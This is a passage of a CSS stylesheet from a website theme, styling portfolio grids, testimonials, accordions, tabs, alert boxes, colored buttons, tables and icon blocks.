  color: #4d4d4d;
  display: block;
  font-size: 11px; }

.portfolio_sortable_wrapper a {
  cursor: pointer;
  padding: 0 50px 0 10px;
  text-decoration: none; }

.portfolio_sortable a {
  border-bottom: 1px solid #dbdbdb; }

.portfolio_sortable a:last-child {
  border-bottom: none; }

.portfolio_sortable_wrapper .sort_title {
  font-weight: 600;
  line-height: 28px;
  text-transform: uppercase;
  line-height: 28px;
  background-image: url("images/sortable_portfolio_arrow.png");
  background-repeat: no-repeat;
  background-position: right center; }

/* -------------------- */
/* PORTFOLIO_TITLEBAR-2 */
/* -------------------- */
.portfolio_titlebar-2 {
  border-bottom: 1px solid #e5e5e5;
  margin: 0 0 42px 0;
  padding: 29px 0 29px 0; }

.portfolio_titlebar-2 .portfolio_titlebar_left {
  float: left; }

.portfolio_titlebar-2 h2 {
  font-size: 29px;
  line-height: 30px;
  padding: 0;
  margin: 0; }

.portfolio_titlebar-2 .portfolio_titlebar_right {
  float: right; }

.portfolio_titlebar-2 .portfolio_nav a {
  display: block;
  float: left;
  margin: 2px 0 0 2px;
  width: 27px;
  height: 27px;
  background-color: #303436;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  background-repeat: no-repeat; }

.portfolio_titlebar-2 .portfolio_nav .portfolio_prev {
  background-image: url("images/portfolio_single_nav_prev.png"); }

.portfolio_titlebar-2 .portfolio_nav .portfolio_category {
  background-image: url("images/portfolio_single_nav_category.png"); }

.portfolio_titlebar-2 .portfolio_nav .portfolio_next {
  background-image: url("images/portfolio_single_nav_next.png"); }

/* ---------------- */
/* PORTFOLIO-POST-1 */
/* ---------------- */
.portfolio_grid_wrapper {
  background: url("images/loader.gif") no-repeat center center; }

.portfolio_grid {
  opacity: 0;
  /* JS turns it into 1 */
  padding: 0 0 7px 0;
  -webkit-transition: height 1s;
  -moz-transition: height 1s;
  -o-transition: height 1s;
  transition: height 1s; }

.portfolio-post-1_container.col-1-5 {
  width: 19.99%; }

.portfolio-post-1_container.col-1-4 {
  width: 24.99%; }

.portfolio-post-1_container.col-1-3 {
  width: 33.3%; }

.portfolio-post-1_container.col-1-2 {
  width: 49.99%; }

.portfolio-post-1_container.col-1-1 {
  width: 99.99%; }

.portfolio-post-1_container {
  z-index: 2;
  margin: 12px 0;
  -webkit-transition: -webkit-transform 1s, opacity 1s;
  -moz-transition: -moz-transform 1s, opacity 1s;
  -o-transition: -o-transform 1s, opacity 1s;
  transition: transform 1s, opacity 1s; }

.isotope-hidden.portfolio-post-1_container {
  pointer-events: none;
  z-index: 1; }

.portfolio-post-1 .portfolio_image {
  min-width: 100%;
  max-width: 100%;
  display: block;
  width: auto;
  height: auto; }

.portfolio-post-1 .portfolio_like_wrapper {
  float: right;
  margin: -2px 0 0 0; }

.portfolio-post-1 .portfolio_like_wrapper:hover {
  cursor: pointer; }

.portfolio-post-1 .portfolio_like_icon {
  float: left;
  line-height: 20px;
  font-size: 11px;
  color: #c4c4c4;
  margin: 0 3px 0 0; }

.portfolio-post-1 .portfolio_like_number {
  float: left;
  line-height: 20px;
  font-size: 11px;
  color: #787878; }

.portfolio-post-1 h3.portfolio_title {
  font-size: 14px;
  margin: 17px 0 5px 0;
  padding: 0 50px 0 0;
  letter-spacing: -1px; }

.portfolio-post-1 h3.portfolio_title,
.portfolio-post-1 h3.portfolio_title a {
  color: #323232; }

.portfolio-post-1 .portfolio_date {
  color: #747474; }

.portfolio-post-1 .portfolio_image_wrapper {
  position: relative;
  overflow: hidden; }

.portfolio-post-1 .portfolio_image_controls {
  text-align: center;
  height: 34px;
  margin: -17px 0 0 0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0; }

.portfolio-post-1 .portfolio_image_wrapper .portfolio_image_link,
.portfolio-post-1 .portfolio_image_wrapper .portfolio_image_zoom {
  display: inline-block;
  width: 34px;
  height: 34px;
  background-image: url("images/portfolio_hover.png");
  background-repeat: no-repeat;
  background-color: rgba(64, 69, 71, 0.89);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.portfolio-post-1 .portfolio_image_wrapper .portfolio_image_link {
  margin: 0 4px; }

.portfolio-post-1 .portfolio_image_wrapper .portfolio_image_zoom {
  background-position: -50px 0; }

.portfolio-post-1 .portfolio_image_wrapper .portfolio_image_hover {
  background-color: transparent;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition: background-color 0.3s ease-out;
  -moz-transition: background-color 0.3s ease-out;
  -o-transition: background-color 0.3s ease-out;
  transition: background-color 0.3s ease-out; }

.portfolio-post-1 .portfolio_image_wrapper:hover .portfolio_image_hover {
  background-color: rgba(255, 255, 255, 0.69); }

.portfolio-post-1 .portfolio_image_hover .portfolio_image_link,
.portfolio-post-1 .portfolio_image_hover .portfolio_image_zoom {
  position: relative;
  opacity: 0;
  top: 50px;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  webkit-backface-visibility: hidden; }

.portfolio-post-1 .portfolio_image_hover .portfolio_image_link {
  -webkit-transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -webkit-transition-delay: 0s, 0s;
  -moz-transition: top 0.3s ease-in-out 0s, opacity 0.3s ease-in-out 0s;
  -o-transition: top 0.3s ease-in-out 0s, opacity 0.3s ease-in-out 0s;
  transition: top 0.3s ease-in-out 0s, opacity 0.3s ease-in-out 0s; }

.portfolio-post-1 .portfolio_image_hover .portfolio_image_zoom {
  -webkit-transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -webkit-transition-delay: 0.07s, 0.07s;
  -moz-transition: top 0.3s ease-in-out 0.07s, opacity 0.3s ease-in-out 0.07s;
  -o-transition: top 0.3s ease-in-out 0.07s, opacity 0.3s ease-in-out 0.07s;
  transition: top 0.3s ease-in-out 0.07s, opacity 0.3s ease-in-out 0.07s; }

.portfolio-post-1 .portfolio_image_wrapper:hover .portfolio_image_link,
.portfolio-post-1 .portfolio_image_wrapper:hover .portfolio_image_zoom {
  opacity: 1;
  top: 0; }

/* ------------------ */
/* PORTFOLIO-SINGLE-1 */
/* ------------------ */
.portfolio-single-1_wrapper {
  padding-bottom: 83px; }

.portfolio-single-1 > .grid {
  margin-right: -15px;
  margin-left: -15px; }

.portfolio-single-1 > .grid > .col-portfolio-single-left {
  width: 70.8%; }

.portfolio-single-1 > .grid > .col-portfolio-single-right {
  width: 29.2%; }

.portfolio-single-1 > .grid > .col-portfolio-single-left > .col,
.portfolio-single-1 > .grid > .col-portfolio-single-right > .col {
  padding-right: 15px;
  padding-left: 15px; }

.portfolio-single-1 .featured_area {
  margin: 12px 0; }

.portfolio-single-1 .bxslider {
  display: none; }

.portfolio-single-1 .bx-wrapper .bxslider {
  display: block; }

.portfolio-single-1 .post_meta {
  margin: 6px 0 21px 0;
  border-bottom: 1px solid #e3e3e3;
  color: #747474; }

.portfolio-single-1 .post_meta strong {
  color: #505050; }

.portfolio-single-1 .post_meta .post_date {
  float: left;
  padding: 0 0 12px 0; }

.portfolio-single-1 .post_meta .like_number,
.portfolio-single-1 .post_meta a.like_number {
  float: right;
  display: block;
  color: #787878;
  text-decoration: none;
  border-left: 1px solid #e3e3e3;
  line-height: 12px;
  margin: 5px 0 0 0;
  padding: 0 0 15px 7px;
  font-size: 11px; }

.portfolio-single-1 .post_meta .like_number i {
  color: #c4c4c4;
  font-size: 11px;
  margin: 0 3px 0 0; }

.portfolio-single-1 h3 {
  font-size: 16px;
  margin-top: 31px; }

.portfolio-single-1 .sc_button {
  margin-top: 9px; }

/* -------------------- */
/* SHORTCODES + MODULES */
/* -------------------- */
/* TEAM MEMBER */
.team_member {
  margin: 20px 0; }

.team_member .team_member_photo {
  min-width: 100%; }

.team_member h3.team_member_title {
  font-size: 14px;
  letter-spacing: -0.3px;
  margin: 10px 0 4px 0; }

.team_member .team_member_position {
  color: #6a6a6a; }

.team_member .team_member_description {
  margin: -13px 0 0 0; }

.team_member .team_member_social_icons {
  margin: -8px 0 0 0;
  padding: 2px 0 0 0;
  border-top: 1px solid #eeeeee;
  line-height: 40px; }

.team_member .team_member_social_icons a {
  color: #b5b8bd;
  text-decoration: none;
  font-size: 14px;
  margin: 15px 15px 0 0;
  text-align: center;
  display: block;
  float: left;
  line-height: 20px; }

.team_member .team_member_social_links {
  margin: -8px 0 0 0;
  padding: 7px 0 0 0;
  border-top: 1px solid #eeeeee;
  line-height: 40px; }

.team_member .team_member_social_links a {
  color: #b5b8bd;
  text-decoration: none;
  font-size: 12px;
  margin: 0 5px 12px 0;
  text-align: center; }

.team_member .team_member_social_links a:hover {
  color: #666666; }

.team_member .team_member_social_links .team_member_social_item {
  display: inline; }

.team_member .team_member_social_links .team_member_social_item:after {
  content: " / ";
  margin: 0 5px 0 0; }

.team_member .team_member_social_links .team_member_social_item:last-child:after {
  content: ""; }

/* DIVIDER */
.divider_line {
  border-top: 1px solid #ebebeb; }

/* CALLTOACTION-1 */
.cta-1 {
  border: 1px solid #e8e8e8;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  padding: 22px 17px 22px 17px;
  margin: 32px 0 34px 0; }

.cta-1 .left {
  float: left; }

.cta-1 .right {
  float: right; }

.cta-1 h3.cta_title {
  font-size: 17px;
  line-height: 23px;
  margin: 0; }

.cta-1 .cta_button {
  text-transform: uppercase;
  padding: 6px 13px;
  margin: -3px 1px -3px 0;
  display: block; }

/* TESTIMONIAL-1 */
.testimonial-1 {
  margin: 20px 0 24px 0; }

.testimonial-1 .testimonial_photo {
  float: left;
  margin: 6px 0 0 0; }

.testimonial-1 .testimonial_content,
.testimonial-1 h3.testimonial_name {
  margin-left: 89px; }

.testimonial-1 h3.testimonial_name {
  font-size: 12px;
  line-height: 20px;
  letter-spacing: 0;
  margin-top: -11px;
  margin-right: 0;
  margin-bottom: 0; }

/* TESTIMONIAL-2 */
.testimonial-2 {
  margin: 26px 0 30px 0; }

.testimonial-2 .testimonial_photo {
  float: left;
  margin: -6px 0 0 0; }

.testimonial-2 .testimonial_content {
  border: 1px solid #e8e8e8;
  position: relative;
  padding: 0 15px 1px 35px;
  background-color: #ffffff;
  font-family: Georgia, serif;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }

.testimonial-2 .testimonial_content p {
  margin: 9px 0; }

.testimonial-2 .testimonial_content_inner:before {
  content: "“";
  position: absolute;
  left: 11px;
  top: 18px;
  font-size: 32px;
  color: #aaaaaa; }

.testimonial-2 .testimonial_author {
  padding: 20px 0 0 31px; }

.testimonial-2 .testimonial_author img + br {
  display: none; }

.testimonial-2 h3.testimonial_name {
  font-size: 12px;
  line-height: 20px;
  letter-spacing: 0;
  margin: 0;
  font-weight: 600; }

.testimonial-2 .testimonial_position {
  font-size: 11px;
  margin: -1px 0 0 0; }

.testimonial-2 h3.testimonial_name,
.testimonial-2 .testimonial_position {
  margin-left: 50px; }

.testimonial-2 .testimonial_content:after,
.testimonial-2 .testimonial_content:before {
  top: 100%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none; }

.testimonial-2 .testimonial_content:after {
  border-color: transparent;
  border-top-color: #ffffff;
  border-width: 7px;
  left: 49px;
  margin-left: -7px;
  margin-top: 0px; }

.testimonial-2 .testimonial_content:before {
  border-color: transparent;
  border-top-color: #e8e8e8;
  border-width: 8px;
  left: 49px;
  margin-left: -8px; }

/* TESTIMONIAL-3 */
.testimonial-3 {
  margin: 26px 0 30px 0; }

.testimonial-3 .testimonial_photo {
  float: left;
  margin: -6px 0 0 0; }

.testimonial-3 .testimonial_content {
  border: 1px solid #e8e8e8;
  position: relative;
  padding: 0 15px 1px 35px;
  background-color: #ffffff;
  font-family: Georgia, serif;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }

.testimonial-3 .testimonial_content p {
  margin: 9px 0; }

.testimonial-3 .testimonial_content_inner:before {
  content: "“";
  position: absolute;
  left: 11px;
  top: 18px;
  font-size: 32px;
  color: #aaaaaa; }

.testimonial-3 .testimonial_author {
  padding: 12px 0 0 8px; }

.testimonial-3 h3.testimonial_name {
  display: inline;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: 0;
  margin: 0;
  font-weight: 600; }

.testimonial-3 .testimonial_position {
  display: inline;
  font-size: 11px;
  margin: 0 0 0 -2px; }

.testimonial-3 .testimonial_position:before {
  content: ", "; }

.testimonial-3 .testimonial_content:after,
.testimonial-3 .testimonial_content:before {
  top: 100%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none; }

.testimonial-3 .testimonial_content:after {
  border-color: transparent;
  border-top-color: #ffffff;
  border-width: 7px;
  left: 33px;
  margin-left: -7px;
  margin-top: 0px; }

.testimonial-3 .testimonial_content:before {
  border-color: transparent;
  border-top-color: #e8e8e8;
  border-width: 8px;
  left: 33px;
  margin-left: -8px; }

/* SHORTCODES - ACCORDEON */
.tb_accordeon_container {
  margin: 21px 0 24px 0; }

.tb_accordeon_container p {
  margin: 13px 0; }

.tb_accordeon_item {
  padding: 0;
  margin: 1px 0 3px 0;
  border: 1px solid #e8e8e8;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }

.tb_accordeon_item_post_title_wrapper {
  position: relative; }

.tb_accordeon_item_icon {
  position: absolute !important;
  width: 44px !important;
  height: 45px !important;
  text-align: center !important;
  line-height: 46px !important;
  font-size: 14px !important;
  color: #404040 !important; }

.tb_accordeon h3.tb_accordeon_item_title {
  margin: 0;
  padding: 9px 60px 11px 38px;
  font-size: 13px;
  line-height: 25px;
  letter-spacing: -1px;
  color: #404040;
  position: relative; }

.tb_accordeon_item_arrows {
  background-image: url("images/tb_accordeon_arrows.png");
  background-repeat: no-repeat;
  float: right;
  width: 14px;
  height: 20px;
  margin: 13px 11px 0 0;
  position: relative; }

.tb_accordeon_item_active .tb_accordeon_item_arrows {
  background-position: -14px 0; }

.tb_accordeon_item_title_bg {
  background-color: #fafafa;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.tb_accordeon_item_post_title_wrapper:hover {
  cursor: pointer; }

.tb_accordeon_item_post_title_wrapper:hover .tb_accordeon_item_arrows {
  /*background-position: 0 -20px;*/ }

.tb_accordeon_item_active .tb_accordeon_item_post_title_wrapper:hover .tb_accordeon_item_arrows {
  /*background-position: -14px -20px;*/ }

.tb_accordeon_item_content_wrapper {
  height: 0;
  /* closed state */
  overflow: hidden;
  /* closed state */ }

.tb_accordeon_item_content_wrapper {
  /*margin: -25px 0 0 0;*/ }

.tb_accordeon_item_content {
  padding: 0 14px 0 14px;
  overflow: hidden; }

.tb_accordeon_item_content {
  margin: -18px 0 0 0; }

/* SHORTCODES - ACCORDEON-2 - OVERWRITES STYLES FROM ACCORDEON-1 */
.accordeon-2 .tb_accordeon_container {
  margin-top: 26px; }

.accordeon-2 .tb_accordeon_item {
  border: none;
  margin-bottom: 2px; }

.accordeon-2 .tb_accordeon_item_active .tb_accordeon_item_post_title_wrapper {
  border-left-width: 2px;
  border-left-style: solid; }

.accordeon-2 h3.tb_accordeon_item_title {
  text-transform: uppercase;
  font-size: 11px;
  line-height: 20px;
  padding: 8px 60px 8px 14px;
  color: #535353;
  border: 1px solid #e8e8e8;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.accordeon-2 .tb_accordeon_item_active h3.tb_accordeon_item_title {
  padding-left: 13px;
  color: #272727;
  border-left: none;
  -webkit-border-radius: 0 2px 2px 0;
  -moz-border-radius: 0 2px 2px 0;
  -ms-border-radius: 0 2px 2px 0;
  -o-border-radius: 0 2px 2px 0;
  border-radius: 0 2px 2px 0; }

.accordeon-2 .tb_accordeon_item_arrows {
  background-image: url("images/tb_accordeon_2_arrows.png");
  width: 25px;
  height: 25px;
  margin: 6px 6px 0 0; }

.accordeon-2 .tb_accordeon_item_active .tb_accordeon_item_arrows {
  background-position: -50px 0; }

.accordeon-2 .tb_accordeon_item_content {
  margin: -2px 0 0 0;
  padding-bottom: 11px; }

/* SHORTCODES - ACCORDEON-3 - OVERWRITES STYLES FROM ACCORDEON-1 */
.accordeon-3 .tb_accordeon_container {
  margin: 25px 0 -3px 0; }

.accordeon-3 .tb_accordeon_item {
  margin: 5px 0 7px 0; }

.accordeon-3 .tb_accordeon_item_icon {
  color: #7d7d7d !important;
  font-size: 13px !important;
  width: 36px !important;
  line-height: 40px !important; }

.accordeon-3 .tb_accordeon h3.tb_accordeon_item_title {
  font-size: 12px;
  letter-spacing: 0;
  padding: 8px 60px 8px 31px; }

.accordeon-3 .tb_accordeon_item_content {
  margin-top: -17px; }

.accordeon-3 .tb_accordeon_item_content {
  padding-bottom: 1px; }

.accordeon-3 .tb_accordeon_item_arrows {
  background-image: url("images/tb_accordeon_3_arrows.png");
  width: 25px;
  height: 25px;
  margin: 6px 6px 0 0; }

.accordeon-3 .tb_accordeon_item_active .tb_accordeon_item_arrows {
  background-position: -45px 0; }

/* SHORTCODES - TABS */
.tb_tabs {
  margin: 21px 0 24px 0; }

.tb_tabs p {
  margin: 13px 0; }

.tb_tabs_items {
  border: 1px solid #e8e8e8;
  margin: -1px 0 0 0;
  -moz-border-radius-topright: 3px;
  -webkit-border-top-right-radius: 3px;
  border-top-right-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  -webkit-border-bottom-left-radius: 3px;
  border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -webkit-border-bottom-right-radius: 3px;
  border-bottom-right-radius: 3px; }

.tb_tabs_item_content {
  padding: 4px 16px 4px 16px;
  margin: 0 0 4px 0; }

.tb_tabs h3.tb_tabs_title {
  float: left;
  margin: 0;
  padding: 12px 16px 13px 16px;
  font-size: 12px;
  line-height: 16px;
  cursor: pointer;
  border-width: 1px 1px 0 0;
  border-style: solid;
  border-color: #e8e8e8;
  background-color: #fafafa;
  color: #404040; }

.tb_tabs h3.tb_tabs_title [class*="icon-"] {
  font-size: 13px;
  margin: 0 8px 0 0; }

.tb_tabs h3.tb_tabs_title:first-child {
  -moz-border-radius-topleft: 3px;
  -webkit-border-top-left-radius: 3px;
  border-top-left-radius: 3px; }

.tb_tabs h3.tb_tabs_title:last-child {
  -moz-border-radius-topright: 3px;
  -webkit-border-top-right-radius: 3px;
  border-top-right-radius: 3px; }

.tb_tabs h3.tb_tabs_title:first-child {
  border-left: 1px solid #e8e8e8; }

.tb_tabs h3.tb_tabs_title_active {
  background: #ffffff;
  border-width: 1px 1px 0 0;
  border-style: solid;
  border-color: #e8e8e8;
  position: relative;
  z-index: 2;
  padding-bottom: 14px; }

/* SHORTCODE - ALERTS */
.tb_alert {
  display: block;
  margin: 11px 0;
  padding: 9px 20px 10px 38px;
  border-width: 1px;
  border-style: solid;
  position: relative;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.tb_alert_icon {
  position: absolute;
  width: 43px !important;
  height: 39px !important;
  line-height: 40px !important;
  top: 0;
  left: 0;
  text-align: center;
  font-size: 14px; }

.alert_warning {
  background-color: #ffe0e0;
  border-color: #f9bdbc;
  color: #b95452; }

.alert_ok {
  background-color: #eeffe9;
  border-color: #a6deae;
  color: #768960; }

.alert_info {
  background-color: #eaf6ff;
  border-color: #bcddf5;
  color: #547993; }

.alert_note {
  background-color: #fffbf1;
  border-color: #f4eaca;
  color: #cda854; }

.alert_upload {
  background-color: #fcfcfc;
  border-color: #e8e8e8;
  color: #7d7d7d; }

/* SHORTCODE - BUTTONS */
.sc_button,
a.sc_button {
  display: inline-block;
  font-weight: 700;
  text-decoration: none;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-transition: color 0.2s linear;
  -moz-transition: color 0.2s linear;
  -o-transition: color 0.2s linear;
  transition: color 0.2s linear;
  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear; }

.sc_button_round,
a.sc_button_round {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.sc_button_small,
a.sc_button_small {
  font-size: 10px;
  padding: 4px 11px 4px 11px;
  margin: 0 11px 14px 0; }

.sc_button_medium,
a.sc_button_medium {
  font-size: 11px;
  padding: 6px 13px 6px 13px;
  margin: 0 4px 7px 0; }

.sc_button_large,
a.sc_button_large {
  font-size: 13px;
  padding: 8px 16px 8px 16px;
  margin: 0 1px 4px 0; }

.sc_button_blue,
a.sc_button_blue {
  background-color: #0093cf;
  color: #ffffff !important; }

.sc_button_light,
a.sc_button_light {
  background-color: #e8e8e8;
  color: #535353 !important; }

.sc_button_dark,
a.sc_button_dark {
  background-color: #404547;
  color: #ffffff !important; }

.sc_button_green,
a.sc_button_green {
  background-color: #71be3c;
  color: #ffffff !important; }

.sc_button_burgundy,
a.sc_button_burgundy {
  background-color: #e52b50;
  color: #ffffff !important; }

.sc_button_cobalt,
a.sc_button_cobalt {
  background-color: #277edc;
  color: #ffffff !important; }

.sc_button_cyan,
a.sc_button_cyan {
  background-color: #27ccc0;
  color: #ffffff !important; }

.sc_button_magenta,
a.sc_button_magenta {
  background-color: #f20707;
  color: #ffffff !important; }

.sc_button_orange,
a.sc_button_orange {
  background-color: #ff760d;
  color: #ffffff !important; }

.sc_button_pink,
a.sc_button_pink {
  background-color: #de66c2;
  color: #ffffff !important; }

.sc_button_red,
a.sc_button_red {
  background-color: #ff3500;
  color: #ffffff !important; }

.sc_button:hover,
a.sc_button:hover {
  background-color: #303436;
  color: #ffffff !important; }

/* COLOR SHORTCODE */
.sc_color_blue {
  color: #0093cf; }

.sc_color_light {
  color: #e8e8e8; }

.sc_color_dark {
  color: #404547; }

.sc_color_green {
  color: #71be3c; }

.sc_color_burgundy {
  color: #e52b50; }

.sc_color_cobalt {
  color: #277edc; }

.sc_color_cyan {
  color: #27ccc0; }

.sc_color_magenta {
  color: #f20707; }

.sc_color_orange {
  color: #ff760d; }

.sc_color_pink {
  color: #de66c2; }

.sc_color_red {
  color: #ff3500; }

/* BLOCKQUOTE */
.blockquote-2 {
  font-family: Georgia, serif;
  font-size: 15px;
  line-height: 24px;
  /*letter-spacing: -1px;*/
  background-color: #ffffff;
  border-width: 0 0 0 3px;
  border-style: solid;
  border-color: #404547;
  padding: 8px 15px 7px 42px;
  position: relative; }

.blockquote-2:before {
  content: "“";
  position: absolute;
  left: 17px;
  top: 18px;
  font-size: 40px;
  color: #454545; }

.blockquote-2 .blockquote_author {
  padding: 2px 0 0 0;
  font-family: "Open Sans", Arial, sans-serif;
  letter-spacing: 0;
  display: block;
  font-size: 12px;
  color: #5f5f5f; }

/* INFO_BLOCK */
.info_block {
  background-color: #f8f9f9;
  padding: 25px 28px 6px 32px;
  margin: 26px 0 28px 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.info_block .left {
  float: left;
  width: 70%; }

.info_block .right {
  float: right;
  margin: 20px 0; }

.info_block h3.info_title {
  font-size: 16px;
  line-height: 22px;
  margin: 0 0 -11px 0; }

/* INFO_BLOCK-2 */
.info_block-2 {
  margin: 23px 0 18px 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.info_block-2 .info_content {
  margin: 0; }

.info_button_wrapper {
  margin: 26px 0;
  padding: 0 0 10px 22px;
  border-left: 1px solid #d8d8d8; }

/* TABLE-2 */
table.table-2 {
  margin: 25px 0 26px 0;
  width: 100%;
  border-collapse: separate;
  border: 1px solid #d9d9d9;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }

.table-2 th,
.table-2 td {
  border-top: 1px solid #d9d9d9;
  border-left: 1px solid #d9d9d9; }

.table-2 th {
  border-top: none;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #fafafa));
  background-image: -webkit-linear-gradient(#ffffff, #fafafa);
  background-image: -moz-linear-gradient(#ffffff, #fafafa);
  background-image: -o-linear-gradient(#ffffff, #fafafa);
  background-image: linear-gradient(#ffffff, #fafafa); }

.table-2 tbody tr:nth-child(2n+1) td {
  background-color: transparent; }

.table-2 td:first-child,
.table-2 th:first-child {
  text-align: center;
  border-left: none; }

.table-2 th:first-child {
  -webkit-border-radius: 3px 0 0 0;
  -moz-border-radius: 3px 0 0 0;
  -ms-border-radius: 3px 0 0 0;
  -o-border-radius: 3px 0 0 0;
  border-radius: 3px 0 0 0; }

.table-2 th:last-child {
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
  -ms-border-radius: 0 3px 0 0;
  -o-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0; }

/* TABLE-3 */
.table-3 {
  margin: 15px 0; }

.table-3 tbody tr td {
  background-color: #ffffff;
  padding: 6px 9px 7px 9px; }

.table-3 tbody tr td:first-child {
  padding-left: 0; }

/* TEXT WITH ICON BLOCK 1 */
.text_icon_block-1 {
  margin: 30px 0 19px 0;
  text-align: center;
  display: block;
  text-decoration: none; }

.text_icon_block-1 .tib_icon_wrapper {
  margin: 19px 0;
  display: block; }

.text_icon_block-1 .tib_icon {
  display: inline-block;
  width: 64px;
  height: 64px;
  line-height: 64px;
  font-size: 24px;
  border-width: 1px;
  border-style: solid;
  border-color: #c4c4c4;
  color: #7b7b7b;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-box-shadow: 0 0 0 2px #f0f0f0;
  -moz-box-shadow: 0 0 0 2px #f0f0f0;
  box-shadow: 0 0 0 2px #f0f0f0;
  -webkit-border-radius: 999px;
  -moz-border-radius: 999px;
  -ms-border-radius: 999px;
  -o-border-radius: 999px;
  border-radius: 999px; }

.text_icon_block-1 .tib_title {
  margin: 10px 0;
  font-size: 15px;
  line-height: 20px;
  font-weight: 700;
  color: #272727;
  display: block; }

.text_icon_block-1 .tib_content {
  margin: 10px 0;
  display: block;
  color: #666666; }

/* TEXT WITH ICON BLOCK 2 */
.text_icon_block-2 {
  margin: 30px 0 19px 0;
  padding: 0 0 1px 0;
  text-align: center;
  display: block;
  text-decoration: none;
  border: 1px solid transparent;
  position: relative;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0); }

.text_icon_block-2_inner {
  padding: 7px 16px 11px 16px;
  margin: -1px -1px 0 -1px;
  display: block;
  border: 1px solid #e8e8e8;
  position: relative;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.text_icon_block-2,
.text_icon_block-2_inner {
  -webkit-transition: border-color 0.1s ease-out, box-shadow 0.1s ease-out;
  -moz-transition: border-color 0.1s ease-out, box-shadow 0.1s ease-out;
  -o-transition: border-color 0.1s ease-out, box-shadow 0.1s ease-out;
  transition: border-color 0.1s ease-out, box-shadow 0.1s ease-out; }

.text_icon_block-2:hover {
  border-color: #e3e3e3;
  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1); }

.text_icon_block-2:hover .text_icon_block-2_inner {
  border-color: #e3e3e3;
  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1); }

.text_icon_block-2 .tib_icon_wrapper {
  margin: 19px 0 18px 0;
  display: block; }

.text_icon_block-2 .tib_icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  font-size: 24px;
  color: #020202; }

.text_icon_block-2 .tib_title {
  margin: 13px 0 13px 0;
  font-size: 15px;
  line-height: 20px;
  font-weight: 700;
  color: #272727;
  display: block; }

.text_icon_block-2 .tib_content {
  margin: 10px 0;
  display: block;
  color: #666666; }

/* TEXT WITH ICON BLOCK 3 */
.text_icon_block-3 {
  margin: 52px 0 22px 0;
  padding: 0 0 1px 0;
  text-align: center;
  display: block;
  text-decoration: none;
  border: 1px solid transparent;
  position: relative;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0); }

.text_icon_block-3_inner {
  padding: 7px 16px 8px 16px;
  margin: -1px -1px 0 -1px;
